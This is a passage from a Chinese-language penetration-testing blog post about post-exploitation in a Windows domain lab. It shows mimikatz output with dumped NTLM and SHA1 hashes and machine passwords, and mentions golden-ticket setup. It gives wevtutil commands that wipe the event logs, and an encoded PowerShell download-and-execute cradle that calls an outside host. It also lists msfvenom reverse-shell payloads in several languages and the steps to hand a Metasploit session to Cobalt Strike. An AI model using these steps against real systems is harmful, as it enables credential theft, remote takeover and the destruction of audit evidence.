73 7a 10 21 9f e7 b5 ef 9c 94 05 b4 d8 74 2e 7c 12 9f 8b

kerberos :

* Username : stu1$

* Domain : GOD.ORG

* Password : 25 b0 52 77 d0 81 67 a4 68 cc 12 a0 c0 37 62 5d f8 6e bc 08 ac fc d2 93 eb 14 71 54 75 30 01 4e 9b 68 8b 5b e0 2d 26 b2 e1 07 da f2 9f c6 1b 84 25 37 f8 6f 3c ba 00 41 e3 e5 ee 95 9d 6c 39 ff 6d b6 6b 15 4e 41 e1 9c a9 15 a5 8d 92 66 3c f5 3a 84 ea e2 2b 8c b2 ce a2 7a 3d 6c 45 3f 4d 4e 08 ba a0 d3 4d bf 90 fd 5a 5f 64 49 81 18 e0 ed c4 c5 d5 0d b2 1d 09 3d e9 9c b0 f8 24 0a 8e e2 a8 81 a5 1f 19 46 21 d4 15 dc 71 97 59 90 b4 8b b4 d5 38 bb e7 e1 85 a3 04 63 ac ce 4b b4 7c a7 9a da 3b 8c fe 70 b7 9b eb f6 e9 ee 1e a5 27 79 2c 99 a4 c2 05 d1 d0 cd fc 84 8d 37 87 c8 76 ac f7 ab 35 4e 70 f1 75 38 fd 7c c9 a3 3a 30 f8 62 38 37 86 90 df 25 bc d9 fb f5 ae 21 0a 73 7a 10 21 9f e7 b5 ef 9c 94 05 b4 d8 74 2e 7c 12 9f 8b

ssp :

credman :

Authentication Id : 0 ; 23884 (00000000:00005d4c)

Session : UndefinedLogonType from 0

User Name : (null)

Domain : (null)

Logon Server : (null)

Logon Time : 2025/6/22 7:21:14

SID :

msv :

[00000003] Primary

* Username : STU1$

* Domain : GOD

* NTLM : c047b43f8c376e43207b32fddf04a7aa

* SHA1 : 87cb2f266b8282d255189efba92c6d048261bae4

tspkg :

wdigest :

kerberos :

ssp :

credman :

Authentication Id : 0 ; 999 (00000000:000003e7)

Session : UndefinedLogonType from 0

User Name : STU1$

Domain : GOD

Logon Server : (null)

Logon Time : 2025/6/22 7:21:14

SID : S-1-5-18

msv :

tspkg :

wdigest :

* Username : STU1$

* Domain : GOD

* Password : 25 b0 52 77 d0 81 67 a4 68 cc 12 a0 c0 37 62 5d f8 6e bc 08 ac fc d2 93 eb 14 71 54 75 30 01 4e 9b 68 8b 5b e0 2d 26 b2 e1 07 da f2 9f c6 1b 84 25 37 f8 6f 3c ba 00 41 e3 e5 ee 95 9d 6c 39 ff 6d b6 6b 15 4e 41 e1 9c a9 15 a5 8d 92 66 3c f5 3a 84 ea e2 2b 8c b2 ce a2 7a 3d 6c 45 3f 4d 4e 08 ba a0 d3 4d bf 90 fd 5a 5f 64 49 81 18 e0 ed c4 c5 d5 0d b2 1d 09 3d e9 9c b0 f8 24 0a 8e e2 a8 81 a5 1f 19 46 21 d4 15 dc 71 97 59 90 b4 8b b4 d5 38 bb e7 e1 85 a3 04 63 ac ce 4b b4 7c a7 9a da 3b 8c fe 70 b7 9b eb f6 e9 ee 1e a5 27 79 2c 99 a4 c2 05 d1 d0 cd fc 84 8d 37 87 c8 76 ac f7 ab 35 4e 70 f1 75 38 fd 7c c9 a3 3a 30 f8 62 38 37 86 90 df 25 bc d9 fb f5 ae 21 0a 73 7a 10 21 9f e7 b5 ef 9c 94 05 b4 d8 74 2e 7c 12 9f 8b

kerberos :

* Username : stu1$

* Domain : GOD.ORG

* Password : 25 b0 52 77 d0 81 67 a4 68 cc 12 a0 c0 37 62 5d f8 6e bc 08 ac fc d2 93 eb 14 71 54 75 30 01 4e 9b 68 8b 5b e0 2d 26 b2 e1 07 da f2 9f c6 1b 84 25 37 f8 6f 3c ba 00 41 e3 e5 ee 95 9d 6c 39 ff 6d b6 6b 15 4e 41 e1 9c a9 15 a5 8d 92 66 3c f5 3a 84 ea e2 2b 8c b2 ce a2 7a 3d 6c 45 3f 4d 4e 08 ba a0 d3 4d bf 90 fd 5a 5f 64 49 81 18 e0 ed c4 c5 d5 0d b2 1d 09 3d e9 9c b0 f8 24 0a 8e e2 a8 81 a5 1f 19 46 21 d4 15 dc 71 97 59 90 b4 8b b4 d5 38 bb e7 e1 85 a3 04 63 ac ce 4b b4 7c a7 9a da 3b 8c fe 70 b7 9b eb f6 e9 ee 1e a5 27 79 2c 99 a4 c2 05 d1 d0 cd fc 84 8d 37 87 c8 76 ac f7 ab 35 4e 70 f1 75 38 fd 7c c9 a3 3a 30 f8 62 38 37 86 90 df 25 bc d9 fb f5 ae 21 0a 73 7a 10 21 9f e7 b5 ef 9c 94 05 b4 d8 74 2e 7c 12 9f 8b

ssp :

credman :提取有用信息

Administrator: 31d6cfe0d16ae931b73c59d7e0c089c0

SID : S-1-5-18

Domain : GOD.ORG黄金票据配置

将收集的信息填入(名字随便)

痕迹清除

shell wevtutil cl security //清理安全日志

shell wevtutil cl system //清理系统日志

shell wevtutil cl application //清理应用程序日志

shell wevtutil cl "windows powershell" //清除power shell日志

shell wevtutil cl Setup //清除(cl)事件日志中的 "Setup" 事件。





MSF上线

powershell上线

对应模块use exploit/multi/script/web_delivery

msfconsole

use exploit/multi/script/web_delivery

set target 2

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.242.168.252 需要攻击的目标地址

set lport 4444

run

生成出命令



powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABuAEcARAA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ADsAaQBmACgAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAUAByAG8AeAB5AF0AOgA6AEcAZQB0AEQAZQBmAGEAdQBsAHQAUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQBzAHMAIAAtAG4AZQAgACQAbgB1AGwAbAApAHsAJABuAEcARAAuAHAAcgBvAHgAeQA9AFsATgBlAHQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAkAG4ARwBEAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAyADQAMgAuADEANgA4AC4AMgA1ADIAOgA4ADAAOAAwAC8AVgBvAEoAVQB3AFgAdwBsAHAAaABJAGgASQBBAEIALwBwAFIATwBrAFUAMgBDAG4AaABaACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADIANAAyAC4AMQA2ADgALgAyADUAMgA6ADgAMAA4ADAALwBWAG8ASgBVAHcAWAB3AGwAcABoAEkAaABJAEEAQgAnACkAKQA7AA==

然后拿到蚁剑的虚拟终端运行即可msf上线,如果没有,那就再蚁剑终端随便几条命令

msf木马上线

对应模块

use exploit/multi/handler 反向木马制作

msfvenom -p windows/meterpreter/reverse_tcp LHOST=< Your_kali IP> LPORT=< Your_kai Port> -f exe > shell.exemsfvenom -p windows/meterpreter/reverse_tcp LHOST=< Your_kali IP> LPORT=< Your_kai Port> -f exe > shell.exe

msfvenom -p php/meterpreter_reverse_tcp LHOST=< Your_kali IP> LPORT=< Your_kali Port> -f raw > shell.phpmsfvenom -p windows/meterpreter/reverse_tcp LHOST=< Your_kali IP> LPORT=< Your_kali Port> -f asp > shell.aspmsfvenom -p java/jsp_shell_reverse_tcp LHOST=< Your_kali IP> LPORT=< Your_kali Port> -f raw > shell.jspmsfvenom -p cmd/unix/reverse_python LHOST=< Your_kali IP> LPORT=< Your_kali Port> -f raw > shell.pymsfvenom -p cmd/unix/reverse_bash LHOST=< Your_kali IP> LPORT=< Your_kali Port> -f raw > shell.shmsfvenom -p cmd/unix/reverse_perl LHOST=< Your_kali IP> LPORT=< Your_kali Port> -f raw > shell.plmsf开启监听,肉鸡执行反向木马上线

msfconsole



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp //使用正向shell模块

set lhost < Your_kali IP> //设置目标靶机

set lport < Your_kali PORT> //监听端口

show options //查看配置

run //攻击MSF派生CS



CS创建个监听器配置如下

background 将MSF拿到的shell会话放后台

接着调用payload_inject模块

use exploit/windows/local/payload_inject设置HTTPS Payload

set payload windows/meterpreter/reverse_https设置lhost与lport为CS的监听器的IP与端口

set lhost CS服务端IP

set lport 5555设置DisablePyaloadHandler为True,这个选项会让MSF避免在其内起一个handler来服务你的payload连接,就是告诉MSF我们已经建立了监听器,不需要再新建监听器了

set DisablePayloadHandler True设置PrependMigrate为True,这个设置让MSF前置的shellcode在另一个进程当中运行payload stager,如果被利用的应用程序奔溃或者被用户关闭,这个会帮助Beacon会话存活。

set PrependMigrate True设置当前会话

set session 1开始传递会话

exploit

763

763

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?